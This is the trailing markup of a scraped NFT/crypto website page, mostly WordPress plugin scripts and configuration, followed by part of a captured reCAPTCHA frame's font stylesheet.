var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #ffffff;color:#ffffff\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #ffffff;color:#ffffff\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.66.1-1717410849" id="ez-toc-js-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/nftcrypto.io","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/nftcrypto.io","ajax_url":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.1.07" id="mailchimp-woocommerce-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=1718779958" id="kl-identify-browser-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1718779958" id="wpcf7-recaptcha-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","nonce":"368d53d97a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/nftcrypto.io\/top-5-nfts-to-buy-over-this-weekend\/","cart_redirectition":"yes","cart_page_url":"https:\/\/nftcrypto.io\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.24" id="eael-general-js"></script>
<script id="sage/vendor.js-js-before">
/******/ (function(modules) { // webpackBootstrap
/******/ 	// install a JSONP callback for chunk loading
/******/ 	function webpackJsonpCallback(data) {
/******/ 		var chunkIds = data[0];
/******/ 		var moreModules = data[1];
/******/ 		var executeModules = data[2];
/******/
/******/ 		// add "moreModules" to the modules object,
/******/ 		// then flag all "chunkIds" as loaded and fire callback
/******/ 		var moduleId, chunkId, i = 0, resolves = [];
/******/ 		for(;i < chunkIds.length; i++) {
/******/ 			chunkId = chunkIds[i];
/******/ 			if(Object.prototype.hasOwnProperty.call(installedChunks, chunkId) && installedChunks[chunkId]) {
/******/ 				resolves.push(installedChunks[chunkId][0]);
/******/ 			}
/******/ 			installedChunks[chunkId] = 0;
/******/ 		}
/******/ 		for(moduleId in moreModules) {
/******/ 			if(Object.prototype.hasOwnProperty.call(moreModules, moduleId)) {
/******/ 				modules[moduleId] = moreModules[moduleId];
/******/ 			}
/******/ 		}
/******/ 		if(parentJsonpFunction) parentJsonpFunction(data);
/******/
/******/ 		while(resolves.length) {
/******/ 			resolves.shift()();
/******/ 		}
/******/
/******/ 		// add entry modules from loaded chunk to deferred list
/******/ 		deferredModules.push.apply(deferredModules, executeModules || []);
/******/
/******/ 		// run deferred modules when all chunks ready
/******/ 		return checkDeferredModules();
/******/ 	};
/******/ 	function checkDeferredModules() {
/******/ 		var result;
/******/ 		for(var i = 0; i < deferredModules.length; i++) {
/******/ 			var deferredModule = deferredModules[i];
/******/ 			var fulfilled = true;
/******/ 			for(var j = 1; j < deferredModule.length; j++) {
/******/ 				var depId = deferredModule[j];
/******/ 				if(installedChunks[depId] !== 0) fulfilled = false;
/******/ 			}
/******/ 			if(fulfilled) {
/******/ 				deferredModules.splice(i--, 1);
/******/ 				result = __webpack_require__(__webpack_require__.s = deferredModule[0]);
/******/ 			}
/******/ 		}
/******/
/******/ 		return result;
/******/ 	}
/******/
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// object to store loaded and loading chunks
/******/ 	// undefined = chunk not loaded, null = chunk preloaded/prefetched
/******/ 	// Promise = chunk loading, 0 = chunk loaded
/******/ 	var installedChunks = {
/******/ 		"/scripts/manifest": 0
/******/ 	};
/******/
/******/ 	var deferredModules = [];
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "/";
/******/
/******/ 	var jsonpArray = window["webpackJsonp"] = window["webpackJsonp"] || [];
/******/ 	var oldJsonpFunction = jsonpArray.push.bind(jsonpArray);
/******/ 	jsonpArray.push = webpackJsonpCallback;
/******/ 	jsonpArray = jsonpArray.slice();
/******/ 	for(var i = 0; i < jsonpArray.length; i++) webpackJsonpCallback(jsonpArray[i]);
/******/ 	var parentJsonpFunction = oldJsonpFunction;
/******/
/******/
/******/ 	// run deferred modules from other chunks
/******/ 	checkDeferredModules();
/******/ })
/************************************************************************/
/******/ ([]);
//# sourceMappingURL=manifest.js.map
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/dist/scripts/vendor.js?ver=1718779958" id="sage/vendor.js-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/dist/scripts/app.js?ver=1718779958" id="sage/app.js-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="gt_widget_script_79056874-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['79056874'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es"],"url_structure":"sub_directory","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-79056874","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee"};
</script><script src="https://cdn.gtranslate.net/widgets/latest/dwf.js?ver=6.5.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/top-5-nfts-to-buy-over-this-weekend/" data-gt-orig-domain="nftcrypto.io" data-gt-widget-id="79056874" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://nftcrypto.io/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>  </body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769920216 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg&co=aHR0cHM6Ly9uZnRjcnlwdG8uaW86NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vd0j1e705522
body_size: 48660
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
